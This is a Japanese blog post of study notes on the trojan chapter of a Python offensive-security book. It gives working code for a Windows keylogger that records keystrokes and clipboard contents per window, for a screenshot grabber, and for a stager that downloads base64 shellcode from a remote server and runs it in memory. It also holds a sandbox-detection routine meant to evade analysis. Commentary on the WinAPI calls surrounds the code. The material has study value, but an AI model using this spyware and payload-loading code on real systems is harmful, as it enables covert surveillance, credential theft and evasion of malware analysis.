サイバーセキュリティプログラミング ―Pythonで学ぶハッカーの思考 8章 勉強まとめ
趣味と実益のためのキーロガー
一応は動くのですが、反映されるのが遅かったり、一部のアプリケーションではエラーが起きてしまう…… (TypeError: KeyboardSwitch() missing 8 required positional arguments: 'msg', 'vk_code', 'scan_code', 'ascii', 'flags', 'time', 'hwnd', and 'win_name' がでてしまう)
# -*- coding: utf-8 -*-
from ctypes import *
import pythoncom
import pyHook
import win32clipboard
user32 = windll.user32
kernel32 = windll.kernel32
psapi = windll.psapi
current_window = None
def get_current_process():
#操作中のウィンドウへのハンドルを取得
hwnd = user32.GetForegroundWindow()
#プロセスIDの特定
pid = c_ulong(0)
user32.GetWindowThreadProcessId(hwnd, byref(pid))
#特定したプロセスIDの保存
process_id = "{}".format(pid.value)
#実行ファイル名の取得
executable = create_string_buffer(b"\x00" * 512)
h_process = kernel32.OpenProcess(0x400 | 0x10, False, pid)
psapi.GetModuleBaseNameA(h_process, None, byref(executable), 512)
#ウィンドウのタイトルバーの文字列を取得
window_title = create_string_buffer(b"\x00" * 512)
length = user32.GetWindowTextA(hwnd, byref(window_title), 512)
#ヘッダーの出力
print("")
print("[ PID: {0} - {1} - {2} ]".format(process_id, executable.value, window_title.value))
print("")
#ハンドルのクローズ
kernel32.CloseHandle(hwnd)
kernel32.CloseHandle(h_process)
def KeyStroke(event):
global current_window
#操作中のウィンドウが変わったか確認
if event.WindowName != current_window:
current_window = event.WindowName
get_current_process()
#標準的なキーが押下されたか
if event.Ascii > 32 and event.Ascii < 127:
print(chr(event.Ascii), end="")
else:
#[ctrl-V]が押下されたならば、クリップボードのデータを取得
if event.Key == "V":
win32clipboard.OpenClipboard()
pasted_value = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
print("[PASTE] - {0}".format(pasted_value))
else:
print("[{0}]".format(event.Key), end="")
#登録済みの次のフックに処理を渡す
return True
#フックマネージャの作成と登録
kl = pyHook.HookManager()
kl.KeyDown = KeyStroke
#フックの登録と実行を継続
kl.HookKeyboard()
pythoncom.PumpMessages()
from ctypes import *
3章でCライクな構造体を作成する際にctypesを使いましたが、今回も使いました。
以下、このサイトで情報を調べています。
pinvoke.net: the interop wiki!
正直、winAPIの詳細がイマイチよく分かってない……。
user32 = windll.user32
ウィンドウベースのユーザー・インターフェースを管理。
kernel32 = windll.kernel32
プロセス、メモリや周辺装置を管理
psapi = windll.psapi
プロセス情報の取得を行う
byref(pid)
byref(executable)
byref(window_title)
引数 (ctypes 型のインスタンスでなければならない) への軽量ポインタを返す……ようは関数の引数にポインタが指定されているんでしょうね。
create_string_buffer(b"\x00" * 512)
バイト列オブジェクトのバッファを作成。
kernel32.OpenProcess(0x400 | 0x10, False, pid)
プロセスIDからプロセス・ハンドルの取得。
psapi.GetModuleBaseNameA(h_process, None, byref(executable), 512)
指定されたモジュールのベース名を取得。これで実行ファイル名が取得できる。
user32.GetWindowTextA(hwnd, byref(window_title), 512)
指定されたウィンドウのタイトルバーのテキストをバッファへコピー。
import pyHook
これをインポートするのにまず一手間かかりました。
同じ悩みの方がいたので、それに対するアンサーにより解決。
まず、以下のサイトから自分の環境にあったものをDL。
Python Extension Packages for Windows - Christoph Gohlke
コマンドプロンプトより、ダウンロード先のフォルダに移動。
pip install~ で完了。
こんな感じです。
スクリーンショットの撮影
# -*- coding: utf-8 -*- import win32gui import win32ui import win32con import win32api # メインのデスクトップ画面のハンドルを取得 hdesktop = win32gui.GetDesktopWindow() # モニターのサイズをピクセル単位で特定 width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN) height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN) left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN) top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN) # デバイスコンテキストを作成 desktop_dc = win32gui.GetWindowDC(hdesktop) img_dc = win32ui.CreateDCFromHandle(desktop_dc) # メモリーデバイスコンテキストの作成 mem_dc = img_dc.CreateCompatibleDC() # ビットマップオブジェクトの作成 screenshot = win32ui.CreateBitmap() screenshot.CreateCompatibleBitmap(img_dc, width, height) mem_dc.SelectObject(screenshot) # メモリーデバイスコンテキストにデスクトップ画面をコピー mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY) # ビットマップをファイルに保存 screenshot.SaveBitmapFile(mem_dc, 'c:\\WINDOWS\\Temp\\screenshot.bmp') # オブジェクトを解放 mem_dc.DeleteDC() win32gui.DeleteObject(screenshot.GetHandle())
これはまんまコメントに書いてあるままですね。
Python流のシェルコードの実行
# -*- coding: utf-8 -*- import urllib.request import ctypes import base64 # Webサーバーからシェルコードを取得 url = "http://linux側のIPアドレス:8000/shellcode.bin" response = urllib.request.urlopen(url) # Base64デコードを行ってシェルコードを取り出す shellcode = base64.b64decode(response.read()) # メモリー上にバッファーを作成 shellcode_buffer = ctypes.create_string_buffer(shellcode, len(shellcode)) # シェルコードを指す関数ポインタを作成 shellcode_func = ctypes.cast(shellcode_buffer, ctypes.CFUNCTYPE(ctypes.c_void_p)) # シェルコードの呼び出し shellcode_func()
今までやったことを応用してといった感じ。

Metasploitの設定はこんな感じ。
で、Webサーバからスクリプトがシェルコードを受け取ったところまではいいのですが、電卓が起動されないという……。
サンドボックス検知
# -*- coding: utf-8 -*-
import ctypes
import random
import time
import sys
user32 = ctypes.windll.user32
kernel32 = ctypes.windll.kernel32
keystrokes = 0
mouse_clicks = 0
double_clicks = 0
class LASTINPUTINFO(ctypes.Structure):
_fields_ = [("cbsize", ctypes.c_uint),
("dwTime", ctypes.c_ulong)
]
def get_last_input():
struct_lastinputinfo = LASTINPUTINFO()
struct_lastinputinfo.cbsize = ctypes.sizeof(LASTINPUTINFO)
#最後に行われた入力の情報を取得
user32.GetLastInputInfo(ctypes.byref(struct_lastinputinfo))
#パソコンが起動してからの経過時間を取得
run_time = kernel32.GetTickCount()
elapsed = run_time - struct_lastinputinfo.dwTime
print("[*] It's been {} milliseconds since the last input event.".format(elapsed))
return elapsed
def get_key_press():
global mouse_clicks
global keystrokes
for i in range(0, 0xff):
if user32.GetAsyncKeyState(i) == -32767:
#0x1 はマウスクリックを示す
if i == 0x1:
mouse_clicks += 1
return time.time()
elif i > 32 and i < 127:
keystrokes += 1
return None
def detect_sandbox():
global mouse_clicks
global keystrokes
max_keystrokes = random.randint(10,25)
max_mouse_clicks = random.randint(5,25)
double_clicks = 0
max_double_clicks = 10
double_clicks_threshold = 0.250
first_double_click = None
average_mousetime = 0
max_input_threshold = 30000
previous_timestamp = None
detection_complete = False
last_input = get_last_input()
#しきい値に達した場合には、終了する
if last_input >= max_input_threshold:
sys.exit(0)
while not detection_complete:
keypress_time = get_key_press()
if keypress_time is not None and previous_timestamp is not None:
#クリックの間隔を算出
elapsed = keypress_time - previous_timestamp
#利用者がダブルクリックした場合
if elapsed <= double_clicks_threshold:
double_clicks += 1
if first_double_click is None:
#最初のダブルクリックの日時を取得
first_double_click = time.time()
else:
if double_clicks == max_double_clicks:
if keypress_time - first_double_click <= (max_double_clicks * double_clicks_threshold):
sys.exit(0)
#十分に利用者の入力を確認できた場合
if keystrokes >= max_keystrokes and double_clicks >= max_double_clicks and mouse_clicks >= max_mouse_clicks:
return
previous_timestamp = keypress_time
elif keypress_time is not None:
previous_timestamp = keypress_time
detect_sandbox()
print("We are ok!")
#while True:
# get_last_input()
# time.sleep(1)
class LASTINPUTINFO(ctypes.Structure)
毎度おなじみCライクな構造体。
struct_lastinputinfo = LASTINPUTINFO()
struct_lastinputinfo.cbsize = ctypes.sizeof(LASTINPUTINFO)
user32.GetLastInputInfo(ctypes.byref(struct_lastinputinfo))
GetLastInputInfo関数は、最後に発生した入力イベントの時刻を取得し、取得が失敗すると戻り値0が返ってくる。
成功すると、dwTimeに取得した値が代入される。
このLASTINPUTINFO構造体を作って、cbsizeを設定して、GetLastInputInfoで取得する流れはメジャーみたい。
pinvoke.net: GetLastInputInfo (user32)
for i in range(0, 0xff)
if user32.GetAsyncKeyState(i) == -32767
GetAsyncKeyState関数は、関数呼び出し時にキーが押されているかどうかを知ることが出来る。
iは仮想キーコードを示していて、for文で片っ端からGetAsyncKeyStateを呼び出してキーが押されているか確認するといった流れ。
で、-32767ってなんなんだよ。キーが押されているのかどうかを判断しているんだろうけど、唐突すぎて分からない……と思っていたら、同じ疑問を持った人がいた。
GetAsyncKeyState(i) == -32767 meaning ? - C++ Forum
pinvoke.net: GetAsyncKeyState (user32)